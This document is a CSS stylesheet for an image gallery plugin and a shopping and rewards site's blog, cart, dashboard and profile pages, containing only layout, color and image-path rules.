.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
